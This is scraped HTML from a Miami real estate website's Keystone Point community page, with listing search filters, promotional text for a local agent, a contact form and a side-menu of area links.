<option value="5780">Singer Island</option>
<option value="21603">South Florida</option>
<option value="5696">South Miami</option>
<option value="5833">South Palm Beach</option>
<option value="3767">Stuart</option>
<option value="5691">Sunny Isles Beach</option>
<option value="5786">Tequesta</option>
<option value="48335">Unincorporated FL</option>
<option value="5831">Vero Beach</option>
<option value="5710">Wellington</option>
<option value="5764">Weston</option>
<option value="5767">West Miami</option>
<option value="5725">West Palm Beach</option>
<option value="5769">Wilton Manors</option>

            </select>
</div>



<div class="qs-col">
<select aria-label="qs" name="maxListPrice">
<option value="">Max Price</option>
<option value="100000">$100,000</option><option value="200000">$200,000</option><option value="300000">$300,000</option><option value="400000">$400,000</option><option value="500000">$500,000</option><option value="600000">$600,000</option><option value="700000">$700,000</option><option value="800000">$800,000</option><option value="900000">$900,000</option><option value="1000000">$1,000,000</option><option value="1100000">$1,100,000</option><option value="1200000">$1,200,000</option><option value="1300000">$1,300,000</option><option value="1400000">$1,400,000</option><option value="1500000">$1,500,000</option><option value="1600000">$1,600,000</option><option value="1700000">$1,700,000</option><option value="1800000">$1,800,000</option><option value="1900000">$1,900,000</option><option value="2000000">$2,000,000</option><option value="2100000">$2,100,000</option><option value="2200000">$2,200,000</option><option value="2300000">$2,300,000</option><option value="2400000">$2,400,000</option><option value="2500000">$2,500,000</option><option value="2600000">$2,600,000</option><option value="2700000">$2,700,000</option><option value="2800000">$2,800,000</option><option value="2900000">$2,900,000</option><option value="3000000">$3,000,000</option><option value="3100000">$3,100,000</option><option value="3200000">$3,200,000</option><option value="3300000">$3,300,000</option><option value="3400000">$3,400,000</option><option value="3500000">$3,500,000</option><option value="3600000">$3,600,000</option><option value="3700000">$3,700,000</option><option value="3800000">$3,800,000</option><option value="3900000">$3,900,000</option><option value="4000000">$4,000,000</option><option value="4100000">$4,100,000</option><option value="4200000">$4,200,000</option><option value="4300000">$4,300,000</option><option value="4400000">$4,400,000</option><option value="4500000">$4,500,000</option><option value="4600000">$4,600,000</option><option value="4700000">$4,700,000</option><option value="4800000">$4,800,000</option><option value="4900000">$4,900,000</option><option value="5000000">$5,000,000</option><option value="5100000">$5,100,000</option><option value="5200000">$5,200,000</option><option value="5300000">$5,300,000</option><option value="5400000">$5,400,000</option><option value="5500000">$5,500,000</option><option value="5600000">$5,600,000</option><option value="5700000">$5,700,000</option><option value="5800000">$5,800,000</option><option value="5900000">$5,900,000</option><option value="6000000">$6,000,000</option><option value="6100000">$6,100,000</option><option value="6200000">$6,200,000</option><option value="6300000">$6,300,000</option><option value="6400000">$6,400,000</option><option value="6500000">$6,500,000</option><option value="6600000">$6,600,000</option><option value="6700000">$6,700,000</option><option value="6800000">$6,800,000</option><option value="6900000">$6,900,000</option><option value="7000000">$7,000,000</option><option value="7100000">$7,100,000</option><option value="7200000">$7,200,000</option><option value="7300000">$7,300,000</option><option value="7400000">$7,400,000</option><option value="7500000">$7,500,000</option><option value="7600000">$7,600,000</option><option value="7700000">$7,700,000</option><option value="7800000">$7,800,000</option><option value="7900000">$7,900,000</option><option value="8000000">$8,000,000</option><option value="8100000">$8,100,000</option><option value="8200000">$8,200,000</option><option value="8300000">$8,300,000</option><option value="8400000">$8,400,000</option><option value="8500000">$8,500,000</option><option value="8600000">$8,600,000</option><option value="8700000">$8,700,000</option><option value="8800000">$8,800,000</option><option value="8900000">$8,900,000</option>
<option value="9000000">$9,000,000</option>    
<option value="10000000">$10,000,000</option>
<option value="15000000">$15,000,000</option>
<option value="20000000">$20,000,000</option>
<option value="80000000">UNLIMITED</option> 
</select>

</div>
<div class="qs-col">
<select aria-label="qs" name="bedrooms">
<option value="">Bedrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option>                </select>  
</div>
<div class="qs-col">
<select aria-label="qs" name="bathCount">
<option value="">Bathrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option>                </select>  
</div>
</div>
<div class="qs-field-s">
<input type="submit" class="qs-cont-sub" value="SUBMIT">
</div>
</form>
</div>
</div>


   	
</div>

<div id="content-full">
	<article id="content" class="hfeed">
        
        <div class="ip-communities-d-wrapper">
            <div class="communities-d-cont">
	            <div class="container">
	                <div class="row">
		                <div class="col-md-12">
		                    <div class="communities-d-cont-left" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		                      	<div class="communities-d-text">
		                      																					                          		<div class="at-above-post addthis_tool" data-url="../../Keystone-Point-real-estate/"></div>
		                      																					                          		<h1 >Keystone Point</h1>
		                      																					                          		
<p>
Keystone Point is one of the most sought-after residential areas in Miami. The area is home to a variety of single-family homes and waterfront estates that offer the very best in living standards. One of the main features of homes at Keystone Point is that all homes offer oceanfront views along with a host of other features and amenities for comfortable and stylish living.<BR><BR>The average cost of a home at Keystone Point is from $535,000 to $3,465,000. Each of the single-family homes offers breathtaking views of the ocean and resort-style swimming pools along with many other customization options. While there are no mansions in the area, Keystone Point is known for its lavish and spacious homes that are built on large lots and usually consist of up to 6 bedrooms.<BR><BR>When it comes to the outdoors and recreational activities, residents will get to use many of the parks that are located nearby. For instance, the Keystone Point Park, Highland Village Park and the Arch Creek Memorial Park just to name a few. Keystone Point also offers some of the finest dining and shopping options in Miami. For those families that are looking for properties near schools, Keystone Point is located just north of the Biscayne Bay campus of Florida International University. Those who love the beach can access it from the east via the Broad Causeway.
</p>


<!-- AddThis Share Buttons generic via filter on the_content -->		                          	<div class="comments-template"></div>																			                      	</div>
		                   	</div>
		                </div>
	                </div>
	             </div>
            </div>

<div class="ip-com-det-map">
<div class="ip-com-det-map-inner">
	<div class="container">
		<div class="row">
			<div class="col-md-6">
				<div class="ip-com-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">


<h3>Keystone Point in South Florida</h3>

<p>Keystone Point is considered one of the best places to live in when you have young children and is also the best area for those looking for one of the best places in South Florida to relocate!
</p>







	</div>
 </div>
<div class="col-md-6">
   <div class="map-img" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<canvas width="695" height="520" style="background-image: url(../Keystone-Point2.jpg);"></canvas>
	</div>
</div>
</div>
</div>
</div>
</div>
		<div class="ip-com-lux">
               	<div class="container">
	                <div class="row">
	                   	<div class="col-md-12">
		                    <div class="ip-com-lux-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
<h2>Live the Life You've Always Imagined in Keystone Point</h2>
		                    </div>
	<div class="ip-com-lux-desc" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	
Live the Life You've Always Imagined in South Florida!

<BR><BR>

Samuel Johnson, a renowned writer and lexicographer, famously wrote that "To be happy at home is the ultimate result of all ambition." This expression has resonated with many Americans, as it highlights the crucial role that one's home can play in fostering happiness and well-being. Indeed, when it comes to the various factors that contribute to a happy and fulfilling life, few things are as essential as the place where one lives.

<br><br>For many people, their home is not just a physical structure, but a sanctuary - a space where they can feel safe, comfortable, and at ease. Whether it's a cozy apartment in the heart of a bustling city, a spacious suburban house with a large backyard, or a rustic cabin tucked away in the mountains, a home can be a reflection of one's personality, values, and aspirations. It can also serve as a backdrop for cherished memories, from family dinners and holiday gatherings to quiet moments of solitude and reflection.

Given all these factors, it's no surprise that many Americans place a high priority on finding the right place to call home. Whether you're a first-time homebuyer, a renter looking to upgrade, or a retiree seeking a new chapter in life, the search for a happy home can be a deeply personal and meaningful endeavor. And while the process of finding and creating the perfect living space may not always be easy, the rewards of a happy and fulfilling home life are certainly worth the effort.

</div>
</div>
	                </div>
               	</div>
            </div>
                        </div>

<div class="ip-com-search" style="background-image: url('../wp-content/themes/resources4/images/testi-bg.jpg');" >

<div class="ip-line-search"></div>
<div class="ip-com-search-inner">
<div class="container">
	<div class="row">
		<div class="col-md-7">
			<div class="ip-com-search-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
				<div class="ip-com-search-title">
					<span>Find your Dream Home in <span>Keystone Point</span></span>
				</div>
				<div class="ip-com-search-desc">

<p>When it comes to  living, Keystone Point in South Florida stands out above the rest as a fantastic community that enjoys both sheer natural area beauty with terrific homes featuring diverse architectural designs with many homes on acreage. If you're looking to find your dream home outside crowded city areas, Dmitry Asanov can help! Dmitry Asanov are local and experienced real estate agents who specialize in South Florida and surrounding suburbs as well as exclusive and <B>new, just listed real estate listings in Keystone Point</B>. When you're ready to relocate from New York City, you'll find safe and traditional neighborhoods as well as having city night life and dining city life offers.</p>

				</div>
			</div>
		</div>
		
<div class="col-md-5">

<div class="ip-com-search-desc" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">

<p>Dmitry Asanov is well known for seamless real estate transactions, and expertly matching clients to properties that meet their specific lifestyle needs and goals. This adept skill has earned Dmitry Asanov has earned the trust of hudreds of home buyers and investors.</p>
<p>
You've worked hard all of your life and you deserve a home that brings more joy, comfort and inspiration into your life. First, you must consider what it is in a home that makes you happy.  Each home in Keystone Point is marked by its own elegant and distinctive features - there is something everyone!<BR><BR>
Contact <B>Dmitry Asanov</b> at 305.890.9240 today for a tour of the area.</p>


			</div>
		</div>
								</div>
							<div class="ss-btn" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<a href="../../DoQuickSearchUnified.asp?city=comm:Keystone Point">Start Searching</a>
	</div>
						</div>
</div>
</div>
  <div class="comments-template"></div>		  	</article><!-- end #content -->
</div><!-- end #content-full -->

	<div class="clearfix"></div>
</div><!-- end of #inner-page-wrapper .inner -->
</div><!-- end of #inner-page-wrapper -->
</main>




<section id="contform-section">
<div class="contform-area">
<h2 class="hidden">contform Network</h2>
<div class="container">
<div class="textwidget custom-html-widget">                <div class="contform-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	   Let's work
	   <span>together</span>
</div>

<div class="contform-wrapp" data-aios-reveal="true" data-aios-animation="zoomIn" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.3">
   <div class="cont-col">
	<span class="mob-lw-des">
		Thank you for your interest in getting in 
		touch with me.  Please select the option that 
		suits you the best and fill out the form:
	</span>
<div role="form" class="wpcf7" id="wpcf7-f108-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>

<form action="../../SendEmail.asp" id="contactform" method="post" class="wpcf7-form use-floating-validation-tip" novalidate="novalidate">

<span class="wpcf7-form-control-wrap lwt"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="lwt[]" value="General Inquiry" /><span class="wpcf7-list-item-label">General Inquiry</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="lwt[]" value="Buying A Home" /><span class="wpcf7-list-item-label">Buying A Home</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="lwt[]" value="Selling A Home" /><span class="wpcf7-list-item-label">Selling A Home</span></label></span></span></span>
<div class="field-flex">
<label for="git-fname"></label>
<div class="git-field">
<label class="hidden" for="git-fname">First Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="firstname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-fname" aria-required="true" aria-invalid="false" placeholder="First Name" /></span>
</div>
<label for="git-lname"></label>
<div class="git-field">
<label class="hidden" for="git-lname">Last Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="lastname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-lname" aria-required="true" aria-invalid="false" placeholder="Last Name" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-email"></label>
<div class="git-field">
<label class="hidden" for="git-email">Email</label>
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="git-email" aria-required="true" aria-invalid="false" placeholder="Email Address" /></span>
</div>
<label for="git-phone"></label>
<div class="git-field">
<label class="hidden" for="git-email">Phone</label>
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" id="git-phone" aria-required="true" aria-invalid="false" placeholder="Phone Number" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-message"></label>
<div class="git-field-w">
<label class="hidden" for="git-message">Message</label>
<span class="wpcf7-form-control-wrap your-message"><textarea name="body" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="git-message" aria-invalid="false" placeholder="Message"></textarea></span>
</div>
</div>
<div>

<script type='text/javascript' src='../../sds.js'></script>

<div style="row">
<div class="col-md-6" style="font-size:24pt;color:white">
<div style=width:100%;height:15px></div>
<img src="../../ca-pt-cha1.png"  id="cap" onclick="setit()" style="cursor:pointer">
<img src="../../ca-pt-cha1.png" style="display:none">
</div>
<div class="col-md-6">
<input type="submit" onclick="document.getElementById('contactform').submit()" value="Send" class="wpcf7-form-control wpcf7-submit" />
</div>
</div>

</div>
<INPUT  id="s2s3f3s22sds2s2f3s22sds2s3f3s22sd" name=s2s3f3s22sds2s2f3s22sds2s3f3s22sd value='not-used' type=hidden >
<div class="clearfix"></div><div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div>
</form>
</div>

</div>  
</div>
</div>      
</div>

</div>
</section>


	

	
<div id="footer">
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
   jQuery("#footer").load("../../../LoadFooter.asp?");
 });

</script>



						
	</div><!-- end of #main-wrapper -->


	<script>
                var docRef = (  document.referrer == undefined ? "" :  document.referrer );
                if ( document.referrer.indexOf( "../index.html" ) !== -1 && !document.body.classList.contains( "user-navigated-from-a-page-on-the-site" ) ) document.body.className += " user-navigated-from-a-page-on-the-site";
            </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.searchmiamiflorida.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"jqueryUi":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/aios-initial-setup-cf7-formdata-compatibility/scripts38c6.js?ver=5.1.9'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-default-libraries.js'></script>
<script type='text/javascript' src='../wp-includes/js/comment-reply.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/slick.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-initial-setup-frontend.minc3a6.js?ver=1609022099'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/site-adjustments/js/site-adjustments8a54.js?ver=1.0.0'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/extras/mortgage-calculator/listing_mortgage_calculator7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/core.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/datepicker.mine899.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/widget.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/button.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/spinner.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/dark/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/thumbnails/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/js/client55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header-navigation7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/wp-embed.min7263.js?ver=5.4.4'></script>

</body>


</html>




--- FILE ---
content_type: text/html
request_url: http://dadelux.com/SideMenu.asp
body_size: 1967
content:
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../index.html" data-title="Homepage">Home</a>
</li>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../../communities/index.html" data-title="Communities">Areas</a>
<ul class="sub-menu">


<table style="width:700px"><tr><td style="width:175px">


<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"  style="background-color:#00000080"><a href="../../Aventura-real-estate/index.html" data-title="" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Aventura</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Biscayne-Park-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Biscayne Park</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Brickell-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Brickell</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Brickell-Key-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Brickell Key</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Buena-Vista-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Buena Vista</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Coconut-Grove-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Coconut Grove</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Cocoplum-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Cocoplum</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Coral-Gables-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Coral Gables</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Cutler-Bay-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Cutler Bay</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Davis-Harbor-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Davis Harbor</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Doral-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Doral</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Design-District-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Design District</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Downtown-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Downtown</a></li>


</td><td style="width:10px"></td><td  style="width:175px">



<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Edgewater-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Edgewater</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Flamingo-Lummus-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Flamingo-Lummus</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Goulds-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Goulds</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Hammock-Lake-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Hammock Lake</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Hialeah-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Hialeah</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../High-Pines-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; High Pines</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Hollywood-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Hollywood</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Indian-Creek-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Indian Creek</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Kendall-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Kendall</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Key-Biscayne-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Key Biscayne</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Keystone-Point-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Keystone Point</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Lakes-By-The-Bay-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Lakes By The Bay</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Leisure-City-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Leisure City</a></li>



</td><td style="width:10px"></td><td  style="width:175px">




<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Little-Havana-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Little Havana</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Ludlam-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Ludlam</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Miami-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Miami</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Miami-Beach-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Miami Beach</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Miami-Gardens-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Miami Gardens</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Miami-Shores-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Miami Shores</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Miami-Urban-Core-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Miami Urban Core</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Mid-Beach-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Mid Beach</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Midtown-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Midtown</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Palmetto-Bay-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Palmetto Bay</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Pinecrest-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Pinecrest</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Redland-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Redland</a></li>

